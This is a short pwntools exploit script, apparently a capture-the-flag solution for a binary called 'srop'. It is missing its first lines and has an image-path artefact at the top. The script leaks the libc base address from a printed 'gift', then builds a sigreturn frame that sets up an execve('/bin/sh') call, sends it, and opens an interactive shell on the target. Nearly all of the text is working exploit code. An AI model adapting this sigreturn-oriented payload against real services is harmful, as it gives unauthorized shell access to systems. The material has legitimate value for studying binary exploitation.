 4
5 elf = ELF("./srop")
6 libc = ELF("./libc-2.31.so")
7
8 s.recvuntil("Here is my gift: ")
9 libc.address = int(s.recvline(keepends=False),16)-libc.sym['puts']
10 success(hex(libc.address))
11 gdb.attach(s,"b *$rebase(0x13bc)\nc")
12
13 context.arch='amd64'
14
15 sig = SigreturnFrame()
16
17 sig.rdi = next(libc.search("/bin/sh"))
18 sig.rip = libc.address+0x00000000000630d9
19 sig.rax = 59
20 payload = str(sig)[8:]
21
22 s.send(payload)
23
24 s.interactive()